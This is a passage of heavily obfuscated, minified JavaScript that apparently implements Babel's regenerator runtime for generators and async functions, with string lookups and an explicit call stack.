dY()[fs(L6)],Iz('',[][[]]))?dY()[fs(cL)](Kh,tSJ,fm,g3):dY()[fs(sf)].call(null,kH,A2,CQJ,MU),[][[]]))?hw()[Fs(wO)](Bs,MrJ,SWJ,NV,MpJ):hw()[Fs(OT)](zU,jY,Df,st,TcJ),ObJ[Ck()[MT(AQ)](G7J,g0)])&&LXJ&&(this[KA()[XX(Pf)].call(null,hqJ,NM,wB,D3)]=LXJ);var JhJ;return xT.pop(),JhJ=gmJ,JhJ;},mm()[tm(dp)].apply(null,[jY,IV,f2,K4]),function chJ(JXJ){xT.push(Z5J);for(var hMJ=NU(this[hw()[Fs(Kh)](Nz,dp,lH,wz,dJJ)][zk()[Bv(Lv)].apply(null,[Zw,hO])],d4[Et]);Lf(hMJ,Lv);--hMJ){var CHJ=this[hw()[Fs(Kh)].call(null,Dj,dp,lH,wz,dJJ)][hMJ];if(XY(CHJ[zk()[Bv(jh)](Jz,gT)],JXJ)){var gCJ;return this[Ah()[Wn(Rv)].apply(null,[SC,K6,StJ,jj(jj(wO)),Rv])](CHJ[bk(typeof KA()[XX(Jf)],Iz([],[][[]]))?KA()[XX(tW)].call(null,jW,H3,jj(jj(wO)),jj({})):KA()[XX(Et)](DU,dYJ,qh,GV)],CHJ[mm()[tm(jY)].call(null,Rv,jp,VP,fMJ)]),xT.pop(),ARJ(CHJ),gCJ=gmJ,gCJ;}}xT.pop();},Ck()[MT(Pf)].call(null,K4,fKJ),function SbJ(R8J){xT.push(gR);for(var C8J=NU(this[hw()[Fs(Kh)](jp,dp,lH,jj(Lv),wcJ)][zk()[Bv(Lv)](pp,hO)],d4[Et]);Lf(C8J,Lv);--C8J){var cUJ=this[bk(typeof hw()[Fs(MQ)],'undefined')?hw()[Fs(Kh)].call(null,SR,dp,lH,Dj,wcJ):hw()[Fs(wO)](qh,CC,CIJ,Et,IR)][C8J];if(XY(cUJ[IC()[O3(xQ)].call(null,jY,SR,wcJ,S6,Pf,dO)],R8J)){var xlJ=cUJ[XY(typeof KA()[XX(hJJ)],'undefined')?KA()[XX(Et)](L6,A1J,EQ,B6):KA()[XX(tW)](s4,H3,sf,H4)];if(XY(zk()[Bv(Pf)].call(null,dR,kb),xlJ[Ck()[MT(AQ)](WK,g0)])){var HRJ=xlJ[zk()[Bv(Gh)].call(null,Z5J,UU)];ARJ(cUJ);}var RUJ;return xT.pop(),RUJ=HRJ,RUJ;}}throw new (Hr[bk(typeof dY()[fs(HV)],'undefined')?dY()[fs(En)](gT,QT,j3,LU):dY()[fs(sf)](Pq,wvJ,IbJ,AQ)])(XY(typeof IC()[O3(zU)],Iz(dY()[fs(cL)](st,Gb,fm,GL),[][[]]))?IC()[O3(mf)](nH,Jf,LM,gR,jj(jj(Lv)),zU):IC()[O3(kH)](RC,Et,jQJ,MU,nR,On));},hw()[Fs(En)](H8,Xm,CP,jj(wO),VW),function ClJ(MUJ,EbJ,HUJ){xT.push(fKJ);this[hw()[Fs(Xm)](zB,Rv,Dj,Tk,IjJ)]=p0(Bg,[Ck()[MT(UV)](tqJ,hK),IlJ(MUJ),KA()[XX(cn)].apply(null,[ZR,H4,F3,Z8]),EbJ,bk(typeof dY()[fs(jk)],Iz('',[][[]]))?dY()[fs(NV)].call(null,jj(jj([])),jIJ,p5J,jY):dY()[fs(sf)].call(null,tW,A0,bP,K8),HUJ]);XY(KA()[XX(Pf)](vSJ,NM,jj([]),Et),this[bk(typeof KA()[XX(Lv)],Iz('',[][[]]))?KA()[XX(st)](zM,v3,dO,jj(jj({}))):KA()[XX(Et)](XAJ,Xm,UU,F3)])&&(this[zk()[Bv(Gh)].call(null,x1J,UU)]=G8J);var BXJ;return xT.pop(),BXJ=gmJ,BXJ;}]);var PlJ;return xT.pop(),PlJ=j8J,PlJ;};var Z8J=function(qmJ){"@babel/helpers - typeof";xT.push(ELJ);Z8J=Tm(KA()[XX(Gk)].apply(null,[vW,RQ,jj([]),QH]),typeof Hr[dY()[fs(Kh)](NV,BW,NM,rM)])&&Tm(Ck()[MT(Bs)].apply(null,[BB,tP]),typeof Hr[dY()[fs(Kh)].apply(null,[Ob,BW,NM,GL])][Ck()[MT(UV)](WdJ,hK)])?function(fQJ){return MPJ.apply(this,[r7,arguments]);}:function(dhJ){return MPJ.apply(this,[k1,arguments]);};var m3J;return xT.pop(),m3J=Z8J(qmJ),m3J;};var LwJ=function(){"use strict";var pCJ=function(LRJ,zLJ,RPJ){return KUJ.apply(this,[RJ,arguments]);};var VCJ=function(nQJ,v8J,PXJ,SQJ){xT.push(f7J);var nPJ=v8J&&Kq(v8J[bk(typeof zk()[Bv(Bs)],Iz([],[][[]]))?zk()[Bv(xQ)](XL,Hm):zk()[Bv(OT)](cV,F3)],GbJ)?v8J:GbJ;var xhJ=Hr[dY()[fs(kH)](XH,wL,Nz,jj(jj([])))][Ck()[MT(GL)](IWJ,Pf)](nPJ[zk()[Bv(xQ)](XL,Hm)]);var GqJ=new HbJ(SQJ||[]);ZUJ(xhJ,KA()[XX(IV)](Ik,GL,jj({}),jj(wO)),p0(Bg,[dY()[fs(mf)](MU,rl,mf,cL),N3J(nQJ,PXJ,GqJ)]));var DQJ;return xT.pop(),DQJ=xhJ,DQJ;};var GbJ=function(){};var XmJ=function(){};var XUJ=function(){};var EmJ=function(EfJ,mRJ){xT.push(Vb);function L0J(qMJ,GUJ,ORJ,CMJ){var tHJ=MPJ(d5,[EfJ[qMJ],EfJ,GUJ]);xT.push(m6);if(bk(bk(typeof zk()[Bv(MU)],'undefined')?zk()[Bv(Pf)](DO,kb):zk()[Bv(OT)].call(null,YZJ,Ef),tHJ[Ck()[MT(AQ)].call(null,Ow,g0)])){var CbJ=tHJ[zk()[Bv(Gh)](nv,UU)],FhJ=CbJ[dY()[fs(mf)](F3,vA,mf,jj([]))];var bhJ;return bhJ=FhJ&&Tm(dY()[fs(Gk)](Gp,gv,RR,K6),Z8J(FhJ))&&KMJ.call(FhJ,zk()[Bv(wP)](JW,Jf))?mRJ[Ck()[MT(On)].call(null,IW,Kl)](FhJ[zk()[Bv(wP)](JW,Jf)])[KA()[XX(nR)].call(null,zt,QU,Oq,jj(jj({})))](function(NQJ){xT.push(J7J);L0J(XY(typeof KA()[XX(f6)],'undefined')?KA()[XX(Et)](Xm,rn,F3,D3):KA()[XX(Pf)](rdJ,NM,cn,SR),NQJ,ORJ,CMJ);xT.pop();},function(WRJ){xT.push(fDJ);L0J(zk()[Bv(Pf)](bU,kb),WRJ,ORJ,CMJ);xT.pop();}):mRJ[bk(typeof Ck()[MT(cL)],'undefined')?Ck()[MT(On)].call(null,IW,Kl):Ck()[MT(L6)](hBJ,Cx)](FhJ)[KA()[XX(nR)].call(null,zt,QU,cn,Oq)](function(J0J){xT.push(JEJ);CbJ[dY()[fs(mf)](kH,lU,mf,jY)]=J0J,ORJ(CbJ);xT.pop();},function(mMJ){xT.push(GmJ);var JMJ;return JMJ=L0J(zk()[Bv(Pf)](NCJ,kb),mMJ,ORJ,CMJ),xT.pop(),JMJ;}),xT.pop(),bhJ;}CMJ(tHJ[zk()[Bv(Gh)].apply(null,[nv,UU])]);xT.pop();}var M0J;ZUJ(this,KA()[XX(IV)](nKJ,GL,K6,jk),p0(Bg,[dY()[fs(mf)](Z8,pkJ,mf,xQ),function PUJ(K0J,lUJ){var mQJ=function(){return new mRJ(function(H8J,sCJ){L0J(K0J,lUJ,H8J,sCJ);});};xT.push(BSJ);var nLJ;return nLJ=M0J=M0J?M0J[KA()[XX(nR)](kp,QU,jj(jj({})),fm)](mQJ,mQJ):mQJ(),xT.pop(),nLJ;}]));xT.pop();};var hLJ=function(ZCJ){return KUJ.apply(this,[N1,arguments]);};var dMJ=function(kVJ){return KUJ.apply(this,[XZ,arguments]);};var HbJ=function(ZqJ){xT.push(kIJ);this[hw()[Fs(Kh)].apply(null,[rH,dp,lH,kt,Pm])]=[p0(Bg,[IC()[O3(xQ)](jY,X6,Pm,S6,jj(wO),vH),mm()[tm(sf)](Tk,fm,mC,IR)])],ZqJ[dY()[fs(LU)].call(null,Bs,jU,UNJ,zB)](hLJ,this),this[Ck()[MT(jk)].apply(null,[FL,w0])](jj(Lv));xT.pop();};var MRJ=function(KQJ){xT.push(W8);if(KQJ||XY(dY()[fs(cL)].call(null,hK,GC,fm,jk),KQJ)){var kRJ=KQJ[gQJ];if(kRJ){var JqJ;return xT.pop(),JqJ=kRJ.call(KQJ),JqJ;}if(Tm(KA()[XX(Gk)](ZT,RQ,jj([]),D3),typeof KQJ[KA()[XX(Pf)](d3J,NM,H4,v3)])){var Y3J;return xT.pop(),Y3J=KQJ,Y3J;}if(jj(Hr[XY(typeof KA()[XX(Rv)],Iz([],[][[]]))?KA()[XX(Et)].call(null,TdJ,CQJ,x6,D3):KA()[XX(NV)].apply(null,[HP,IV,vM,Pq])](KQJ[zk()[Bv(Lv)].call(null,MO,hO)]))){var YPJ=Km(wO),TVJ=function JHJ(){xT.push(HYJ);for(;ct(++YPJ,KQJ[zk()[Bv(Lv)](zj,hO)]);)if(KMJ.call(KQJ,YPJ)){var kHJ;return JHJ[dY()[fs(mf)](Bs,mI,mf,G6)]=KQJ[YPJ],JHJ[KA()[XX(jh)].call(null,ld,rH,Dn,f6)]=jj(wO),xT.pop(),kHJ=JHJ,kHJ;}JHJ[dY()[fs(mf)].apply(null,[BM,mI,mf,jp])]=Q8J;JHJ[KA()[XX(jh)](ld,rH,Dn,Dn)]=jj(q1[Ck()[MT(G6)].call(null,QV,FV)]());var LhJ;return xT.pop(),LhJ=JHJ,LhJ;};var LlJ;return LlJ=TVJ[KA()[XX(Pf)](d3J,NM,L6,QH)]=TVJ,xT.pop(),LlJ;}}throw new (Hr[XY(typeof hw()[Fs(L6)],'undefined')?hw()[Fs(wO)](vM,sh,BFJ,K8,gKJ):hw()[Fs(Et)](d0,xQ,f8,IP,jcJ)])(Iz(Z8J(KQJ),KA()[XX(RR)].apply(null,[OB,Kh,Xm,Am])));};xT.push(S9J);LwJ=function wbJ(){return zlJ;};var Q8J;var zlJ={};var phJ=Hr[dY()[fs(kH)](mf,CL,Nz,Gk)][zk()[Bv(xQ)](Jt,Hm)];var KMJ=phJ[XY(typeof zk()[Bv(hJJ)],Iz('',[][[]]))?zk()[Bv(OT)](zUJ,jHJ):zk()[Bv(dk)].call(null,W0,sf)];var ZUJ=Hr[dY()[fs(kH)](BM,CL,Nz,rM)][Ah()[Wn(cL)].call(null,w0,wB,lU,Gh,GL)]||function(TlJ,HVJ,O3J){return MPJ.apply(this,[Lc,arguments]);};var KqJ=Tm(KA()[XX(Gk)](tT,RQ,Hm,Em),typeof Hr[dY()[fs(Kh)].call(null,K8,QY,NM,BM)])?Hr[dY()[fs(Kh)].apply(null,[Rv,QY,NM,Z8])]:{};var gQJ=KqJ[Ck()[MT(UV)].call(null,KO,hK)]||Ck()[MT(GV)](HL,HV);var vXJ=KqJ[zk()[Bv(IV)].call(null,Y4,hK)]||dY()[fs(wP)].call(null,zU,g4,FC,Tk);var BqJ=KqJ[zk()[Bv(Gk)](tl,H8)]||Ck()[MT(hK)](WT,Bs);try{var dQJ=xT.length;var Z0J=jj({});pCJ({},dY()[fs(cL)](rM,dz,fm,jj([])));}catch(KmJ){xT.splice(NU(dQJ,wO),Infinity,S9J);pCJ=function(tlJ,OqJ,IqJ){return MPJ.apply(this,[Z5,arguments]);};}zlJ[hw()[Fs(kH)].apply(null,[Gp,Tk,N2,FO,zX])]=VCJ;var LUJ=dY()[fs(nR)](wO,YO,Dn,B6);var DqJ=Ck()[MT(MQ)](B4,jh);var wCJ=dY()[fs(jh)].call(null,Ob,OB,Rq,wz);var zMJ=dY()[fs(st)].call(null,OT,n4,k7J,HV);var GVJ={};var wUJ={};pCJ(wUJ,gQJ,function(){return MPJ.apply(this,[N1,arguments]);});var lRJ=Hr[dY()[fs(kH)].apply(null,[RC,CL,Nz,Fh])][KA()[XX(Gh)](XW,K8,SR,wB)];var Q3J=lRJ&&lRJ(lRJ(MRJ([])));Q3J&&bk(Q3J,phJ)&&KMJ.call(Q3J,gQJ)&&(wUJ=Q3J);var mhJ=XUJ[zk()[Bv(xQ)](Jt,Hm)]=GbJ[zk()[Bv(xQ)].call(null,Jt,Hm)]=Hr[XY(typeof dY()[fs(qQ)],Iz('',[][[]]))?dY()[fs(sf)].call(null,vH,BmJ,SV,Hm):dY()[fs(kH)](OT,CL,Nz,kt)][Ck()[MT(GL)].apply(null,[Sj,Pf])](wUJ);function CqJ(HLJ){xT.push(VP);[KA()[XX(Pf)](jFJ,NM,Z8,jj(jj({}))),zk()[Bv(Pf)](zb,kb),KA()[XX(wP)].call(null,lY,FC,wz,tW)][XY(typeof dY()[fs(sf)],Iz('',[][[]]))?dY()[fs(sf)].call(null,RR,vx,sYJ,Ml):dY()[fs(LU)](MQ,OV,UNJ,jj(jj([])))](function(F8J){pCJ(HLJ,F8J,function(TPJ){xT.push(mU);var GhJ;return GhJ=this[KA()[XX(IV)].call(null,tqJ,GL,K6,jj(Lv))](F8J,TPJ),xT.pop(),GhJ;});});xT.pop();}function N3J(xUJ,OVJ,hbJ){var NhJ=LUJ;return function(cQJ,qQJ){xT.push(nvJ);if(XY(NhJ,wCJ))throw new (Hr[bk(typeof dY()[fs(HV)],Iz('',[][[]]))?dY()[fs(En)].call(null,HV,IO,j3,vH):dY()[fs(sf)].apply(null,[MU,KC,zYJ,f6])])(bk(typeof dY()[fs(Bs)],'undefined')?dY()[fs(cn)].call(null,jj(jj(wO)),Kz,J6,rM):dY()[fs(sf)](SC,nR,Zn,f6));if(XY(NhJ,zMJ)){if(XY(bk(typeof zk()[Bv(EV)],Iz([],[][[]]))?zk()[Bv(Pf)](Lt,kb):zk()[Bv(OT)](HHJ,q3),cQJ))throw qQJ;var rbJ;return rbJ=p0(Bg,[dY()[fs(mf)](D3,rO,mf,Z8),Q8J,KA()[XX(jh)](Ut,rH,gT,Tk),jj(q1[Ck()[MT(G6)].apply(null,[pX,FV])]())]),xT.pop(),rbJ;}for(hbJ[KA()[XX(st)].apply(null,[xt,v3,f6,nR])]=cQJ,hbJ[zk()[Bv(Gh)](sX,UU)]=qQJ;;){var slJ=hbJ[hw()[Fs(Xm)].apply(null,[BM,Rv,Dj,Dj,AO])];if(slJ){var B3J=QCJ(slJ,hbJ);if(B3J){if(XY(B3J,GVJ))continue;var wLJ;return xT.pop(),wLJ=B3J,wLJ;}}if(XY(KA()[XX(Pf)].apply(null,[ht,NM,GL,x6]),hbJ[KA()[XX(st)].apply(null,[xt,v3,jj(Lv),st])]))hbJ[KA()[XX(LU)](rA,dU,Gk,jY)]=hbJ[Ck()[MT(Ob)](rl,qKJ)]=hbJ[zk()[Bv(Gh)](sX,UU)];else if(XY(zk()[Bv(Pf)].apply(null,[Lt,kb]),hbJ[KA()[XX(st)](xt,v3,tW,jj(jj(wO)))])){if(XY(NhJ,LUJ))throw NhJ=zMJ,hbJ[zk()[Bv(Gh)](sX,UU)];hbJ[zk()[Bv(nR)](Vk,fP)](hbJ[zk()[Bv(Gh)].call(null,sX,UU)]);}else XY(KA()[XX(wP)].call(null,rB,FC,jj(jj(Lv)),jj(jj({}))),hbJ[bk(typeof KA()[XX(UV)],Iz([],[][[]]))?KA()[XX(st)].call(null,xt,v3,fm,jj(wO)):KA()[XX(Et)](DQ,Et,jj(jj(Lv)),xQ)])&&hbJ[dY()[fs(rM)](g3,NW,kt,G6)](KA()[XX(wP)](rB,FC,IP,d0),hbJ[zk()[Bv(Gh)].call(null,sX,UU)]);NhJ=wCJ;var tLJ=MPJ(d5,[xUJ,OVJ,hbJ]);if(XY(hw()[Fs(OT)].call(null,hK,jY,Df,jj(wO),gS),tLJ[Ck()[MT(AQ)].call(null,QY,g0)])){if(NhJ=hbJ[KA()[XX(jh)](Ut,rH,Nz,nR)]?zMJ:DqJ,XY(tLJ[zk()[Bv(Gh)](sX,UU)],GVJ))continue;var RqJ;return RqJ=p0(Bg,[bk(typeof dY()[fs(MU)],Iz([],[][[]]))?dY()[fs(mf)].apply(null,[jj(wO),rO,mf,dk]):dY()[fs(sf)](jj([]),tvJ,dP,UU),tLJ[zk()[Bv(Gh)](sX,UU)],XY(typeof KA()[XX(Kl)],'undefined')?KA()[XX(Et)].call(null,vH,kM,jj({}),jj(wO)):KA()[XX(jh)](Ut,rH,kH,NM),hbJ[bk(typeof KA()[XX(xQ)],'undefined')?KA()[XX(jh)].apply(null,[Ut,rH,Et,Am]):KA()[XX(Et)].apply(null,[KC,SC,jj(jj({})),hK])]]),xT.pop(),RqJ;}XY(XY(typeof zk()[Bv(zU)],Iz([],[][[]]))?zk()[Bv(OT)].call(null,QwJ,X2):zk()[Bv(Pf)](Lt,kb),tLJ[Ck()[MT(AQ)].apply(null,[QY,g0])])&&(NhJ=zMJ,hbJ[XY(typeof KA()[XX(wO)],Iz('',[][[]]))?KA()[XX(Et)](cL,L6,dp,rH):KA()[XX(st)](xt,v3,SC,fm)]=zk()[Bv(Pf)].call(null,Lt,kb),hbJ[zk()[Bv(Gh)].call(null,sX,UU)]=tLJ[zk()[Bv(Gh)](sX,UU)]);}xT.pop();};}function QCJ(WlJ,KRJ){xT.push(jvJ);var pQJ=KRJ[KA()[XX(st)](Ns,v3,jj([]),nR)];var UmJ=WlJ[Ck()[MT(UV)].call(null,Zj,hK)][pQJ];if(XY(UmJ,Q8J)){var tMJ;return KRJ[hw()[Fs(Xm)](Oq,Rv,Dj,K8,T7J)]=null,XY(zk()[Bv(Pf)](F4,kb),pQJ)&&WlJ[Ck()[MT(UV)](Zj,hK)][KA()[XX(wP)].call(null,Cj,FC,UU,LU)]&&(KRJ[KA()[XX(st)].call(null,Ns,v3,wz,Et)]=KA()[XX(wP)](Cj,FC,Pf,jj(jj([]))),KRJ[zk()[Bv(Gh)].call(null,vL,UU)]=Q8J,QCJ(WlJ,KRJ),XY(zk()[Bv(Pf)](F4,kb),KRJ[KA()[XX(st)](Ns,v3,Ob,g3)]))||bk(KA()[XX(wP)].call(null,Cj,FC,wO,Pf),pQJ)&&(KRJ[bk(typeof KA()[XX(En)],Iz('',[][[]]))?KA()[XX(st)](Ns,v3,Z8,Ml):KA()[XX(Et)](pM,B5J,jj({}),XH)]=zk()[Bv(Pf)](F4,kb),KRJ[zk()[Bv(Gh)](vL,UU)]=new (Hr[hw()[Fs(Et)].call(null,B6,xQ,f8,jj(wO),H5J)])(Iz(Iz(dY()[fs(tW)](d0,FB,CA,B6),pQJ),hw()[Fs(GL)](xQ,Rv,JYJ,QH,wM)))),xT.pop(),tMJ=GVJ,tMJ;}var jbJ=MPJ(d5,[UmJ,WlJ[Ck()[MT(UV)](Zj,hK)],KRJ[zk()[Bv(Gh)](vL,UU)]]);if(XY(zk()[Bv(Pf)](F4,kb),jbJ[Ck()[MT(AQ)](IO,g0)])){var jRJ;return KRJ[KA()[XX(st)](Ns,v3,dO,x6)]=zk()[Bv(Pf)](F4,kb),KRJ[zk()[Bv(Gh)].apply(null,[vL,UU])]=jbJ[zk()[Bv(Gh)](vL,UU)],KRJ[XY(typeof hw()[Fs(zU)],Iz([],[][[]]))?hw()[Fs(wO)].call(null,jY,BH,fx,NV,j8):hw()[Fs(Xm)](HV,Rv,Dj,jY,T7J)]=null,xT.pop(),jRJ=GVJ,jRJ;}var ZRJ=jbJ[zk()[Bv(Gh)](vL,UU)];var Y0J;return Y0J=ZRJ?ZRJ[KA()[XX(jh)](SA,rH,QU,On)]?(KRJ[WlJ[bk(typeof KA()[XX(Gh)],'undefined')?KA()[XX(cn)](Vj,H4,SC,H8):KA()[XX(Et)](FAJ,A7J,XH,HV)]]=ZRJ[dY()[fs(mf)].call(null,kt,qA,mf,NM)],KRJ[KA()[XX(Pf)](Fw,NM,Xm,IP)]=WlJ[dY()[fs(NV)](g3,ML,p5J,jp)],bk(KA()[XX(wP)](Cj,FC,jj(Lv),jj(jj(wO))),KRJ[KA()[XX(st)](Ns,v3,B6,dp)])&&(KRJ[KA()[XX(st)](Ns,v3,Em,jj({}))]=KA()[XX(Pf)].call(null,Fw,NM,jj(jj({})),cL),KRJ[zk()[Bv(Gh)](vL,UU)]=Q8J),KRJ[hw()[Fs(Xm)](K8,Rv,Dj,jj(jj(Lv)),T7J)]=null,GVJ):ZRJ:(KRJ[XY(typeof KA()[XX(K6)],Iz('',[][[]]))?KA()[XX(Et)](q3J,gR,jj(jj([])),jj(jj(Lv))):KA()[XX(st)](Ns,v3,zB,cL)]=zk()[Bv(Pf)](F4,kb),KRJ[zk()[Bv(Gh)](vL,UU)]=new (Hr[hw()[Fs(Et)](kH,xQ,f8,K6,H5J)])(Ck()[MT(x6)](vA,fcJ)),KRJ[XY(typeof hw()[Fs(Rv)],'undefined')?hw()[Fs(wO)](d0,tcJ,CcJ,QH,hh):hw()[Fs(Xm)](Et,Rv,Dj,jj(Lv),T7J)]=null,GVJ),xT.pop(),Y0J;}XmJ[zk()[Bv(xQ)](Jt,Hm)]=XUJ;ZUJ(mhJ,XY(typeof zk()[Bv(wz)],'undefined')?zk()[Bv(OT)](OTJ,hIJ):zk()[Bv(dp)](Fj,Bs),p0(Bg,[dY()[fs(mf)](jj(jj(Lv)),Wz,mf,jj([])),XUJ,bk(typeof dY()[fs(Gp)],'undefined')?dY()[fs(QH)].apply(null,[gT,Sp,F0,Ml]):dY()[fs(sf)].apply(null,[jj(jj(Lv)),Nh,UkJ,NV]),jj(Lv)]));ZUJ(XUJ,bk(typeof zk()[Bv(H3)],'undefined')?zk()[Bv(dp)].apply(null,[Fj,Bs]):zk()[Bv(OT)](x3,rJJ),p0(Bg,[dY()[fs(mf)](AQ,Wz,mf,GV),XmJ,dY()[fs(QH)](B6,Sp,F0,rM),jj(q1[Ck()[MT(G6)](Js,FV)]())]));XmJ[IC()[O3(dp)](OT,jj(jj({})),lU,fcJ,XH,Xm)]=pCJ(XUJ,BqJ,XY(typeof KA()[XX(Jh)],Iz([],[][[]]))?KA()[XX(Et)](X2,wwJ,jj({}),NV):KA()[XX(Hm)](w4,HV,jj({}),VR));zlJ[KA()[XX(XH)].apply(null,[Sz,NV,xQ,SR])]=function(CVJ){xT.push(sq);var SqJ=Tm(KA()[XX(Gk)](qY,RQ,jj({}),wz),typeof CVJ)&&CVJ[zk()[Bv(dp)](l4,Bs)];var RhJ;return RhJ=jj(jj(SqJ))&&(XY(SqJ,XmJ)||XY(XY(typeof KA()[XX(hK)],Iz('',[][[]]))?KA()[XX(Et)](XAJ,x3,jj({}),jj(jj({}))):KA()[XX(Hm)](HB,HV,cL,v3),SqJ[XY(typeof IC()[O3(UV)],Iz(dY()[fs(cL)].apply(null,[vH,O1,fm,jj(wO)]),[][[]]))?IC()[O3(mf)](LC,Em,TM,FRJ,jj(Lv),wz):IC()[O3(dp)](OT,jp,Vw,fcJ,kH,EQ)]||SqJ[KA()[XX(QH)](DL,mf,H8,jj(wO))])),xT.pop(),RhJ;};zlJ[dY()[fs(RR)].call(null,cn,cm,gL,tW)]=function(CmJ){xT.push(lh);Hr[dY()[fs(kH)](UV,wW,Nz,jj({}))][KA()[XX(D3)](sw,Ml,jj(wO),XH)]?Hr[bk(typeof dY()[fs(Jf)],'undefined')?dY()[fs(kH)].call(null,Hv,wW,Nz,xQ):dY()[fs(sf)].apply(null,[Ob,fcJ,pm,Nz])][KA()[XX(D3)].apply(null,[sw,Ml,ks,FO])](CmJ,XUJ):(CmJ[zk()[Bv(st)].apply(null,[Hw,Em])]=XUJ,pCJ(CmJ,BqJ,KA()[XX(Hm)](mj,HV,XH,B6)));CmJ[zk()[Bv(xQ)].call(null,UL,Hm)]=Hr[dY()[fs(kH)](jj([]),wW,Nz,dk)][Ck()[MT(GL)](UYJ,Pf)](mhJ);var vqJ;return xT.pop(),vqJ=CmJ,vqJ;};zlJ[Ck()[MT(IV)](l4,Lv)]=function(TmJ){return MPJ.apply(this,[s9,arguments]);};CqJ(EmJ[zk()[Bv(xQ)](Jt,Hm)]);pCJ(EmJ[zk()[Bv(xQ)].call(null,Jt,Hm)],vXJ,function(){return MPJ.apply(this,[HN,arguments]);});zlJ[dY()[fs(Hm)](On,jw,cT,jp)]=EmJ;zlJ[bk(typeof zk()[Bv(th)],Iz([],[][[]]))?zk()[Bv(LU)](gB,tP):zk()[Bv(OT)](G3,vM)]=function(W0J,pbJ,ZlJ,vLJ,J8J){xT.push(MR);XY(P9J(Lv),J8J)&&(J8J=Hr[dY()[fs(XH)](EQ,BW,U8,jj(jj(Lv)))]);var AMJ=new EmJ(VCJ(W0J,pbJ,ZlJ,vLJ),J8J);var ERJ;return ERJ=zlJ[KA()[XX(XH)](lt,NV,jj(Lv),jj(jj(wO)))](pbJ)?AMJ:AMJ[KA()[XX(Pf)](xW,NM,Dn,dp)]()[KA()[XX(nR)](hW,QU,rM,Z8)](function(pMJ){xT.push(mn);var MCJ;return MCJ=pMJ[KA()[XX(jh)].apply(null,[JT,rH,GV,Z8])]?pMJ[dY()[fs(mf)].apply(null,[jj(jj([])),LO,mf,Kh])]:AMJ[KA()[XX(Pf)](Xn,NM,jj(wO),v3)](),xT.pop(),MCJ;}),xT.pop(),ERJ;};CqJ(mhJ);pCJ(mhJ,BqJ,zk()[Bv(cn)].apply(null,[bv,Rb]));pCJ(mhJ,gQJ,function(){return MPJ.apply(this,[PS,arguments]);});pCJ(mhJ,KA()[XX(zB)].call(null,GB,Bs,G6,jj(wO)),function(){return MPJ.apply(this,[CG,arguments]);});zlJ[bk(typeof zk()[Bv(Pq)],Iz('',[][[]]))?zk()[Bv(rM)](lj,YV):zk()[Bv(OT)](W1J,wvJ)]=function(rRJ){return MPJ.apply(this,[J5,arguments]);};zlJ[KA()[XX(Nz)](IY,gM,xQ,GL)]=MRJ;HbJ[zk()[Bv(xQ)](Jt,Hm)]=p0(Bg,[zk()[Bv(dp)].call(null,Fj,Bs),HbJ,Ck()[MT(jk)](Op,w0),function LVJ(YRJ){xT.push(EZJ);if(this[IC()[O3(OT)].call(null,Tk,vM,AV,bSJ,cL,tW)]=Lv,this[KA()[XX(Pf)](Q5J,NM,H8,Ob)]=Lv,this[KA()[XX(LU)](Ms,dU,Pf,jj(jj({})))]=this[Ck()[MT(Ob)](lR,qKJ)]=Q8J,this[KA()[XX(jh)].call(null,LA,rH,H4,kt)]=jj(wO),this[XY(typeof hw()[Fs(Gk)],'undefined')?hw()[Fs(wO)](Em,Ul,NAJ,jj({}),Px):hw()[Fs(Xm)].call(null,Oq,Rv,Dj,jj(Lv),YNJ)]=null,this[KA()[XX(st)].call(null,OFJ,v3,D3,K8)]=KA()[XX(Pf)](Q5J,NM,jk,jj(Lv)),this[zk()[Bv(Gh)].call(null,CKJ,UU)]=Q8J,this[hw()[Fs(Kh)](hK,dp,lH,Xm,TM)][dY()[fs(LU)](F3,jvJ,UNJ,Ml)](dMJ),jj(YRJ))for(var nqJ in this)XY(zk()[Bv(QH)].apply(null,[mB,dh]),nqJ[KA()[XX(Rv)].apply(null,[MA,jp,Pq,mf])](Lv))&&KMJ.call(this,nqJ)&&jj(Hr[KA()[XX(NV)](DOJ,IV,rH,Gp)](kWJ(nqJ[mm()[tm(Rv)](L6,vM,prJ,kGJ)](wO))))&&(this[nqJ]=Q8J);xT.pop();},dY()[fs(D3)].call(null,FO,pT,Nm,VR),function(){return MPJ.apply(this,[US,arguments]);},zk()[Bv(nR)](FY,fP),function PPJ(sqJ){xT.push(Zn);if(this[KA()[XX(jh)](Gs,rH,g3,vH)])throw sqJ;var NbJ=this;function BPJ(VbJ,UCJ){xT.push(Rx);S8J[Ck()[MT(AQ)](GA,g0)]=zk()[Bv(Pf)](LO,kb);S8J[zk()[Bv(Gh)].apply(null,[NW,UU])]=sqJ;NbJ[KA()[XX(Pf)].call(null,TL,NM,Gh,Et)]=VbJ;UCJ&&(NbJ[KA()[XX(st)].call(null,wj,v3,SR,SR)]=KA()[XX(Pf)](TL,NM,Gk,jj(jj(wO))),NbJ[zk()[Bv(Gh)](NW,UU)]=Q8J);var IhJ;return xT.pop(),IhJ=jj(jj(UCJ)),IhJ;}for(var RHJ=NU(this[hw()[Fs(Kh)].call(null,NV,dp,lH,MU,UX)][zk()[Bv(Lv)].call(null,wY,hO)],wO);Lf(RHJ,Lv);--RHJ){var BRJ=this[bk(typeof hw()[Fs(cL)],Iz([],[][[]]))?hw()[Fs(Kh)](Hm,dp,lH,jj(jj([])),UX):hw()[Fs(wO)](GL,EAJ,CWJ,ks,W0)][RHJ],S8J=BRJ[KA()[XX(tW)](Yz,H3,fm,EQ)];if(XY(mm()[tm(sf)](Tk,wB,mC,xw),BRJ[IC()[O3(xQ)].call(null,jY,zU,UX,S6,v3,XH)])){var QXJ;return QXJ=BPJ(dY()[fs(zB)](dO,tj,vH,LU)),xT.pop(),QXJ;}if(N9J(BRJ[IC()[O3(xQ)](jY,Rv,UX,S6,XH,MU)],this[IC()[O3(OT)].apply(null,[Tk,Xm,KX,bSJ,On,vH])])){var I3J=KMJ.call(BRJ,KA()[XX(rM)](CW,zQ,UV,dk)),lQJ=KMJ.call(BRJ,zk()[Bv(jh)](cw,gT));if(I3J&&lQJ){if(ct(this[IC()[O3(OT)](Tk,dk,KX,bSJ,jp,Am)],BRJ[XY(typeof KA()[XX(nR)],'undefined')?KA()[XX(Et)].apply(null,[km,NH,XH,jj(jj(wO))]):KA()[XX(rM)].call(null,CW,zQ,nR,H8)])){var nhJ;return nhJ=BPJ(BRJ[KA()[XX(rM)](CW,zQ,jj(jj({})),cL)],jj(Lv)),xT.pop(),nhJ;}if(ct(this[XY(typeof 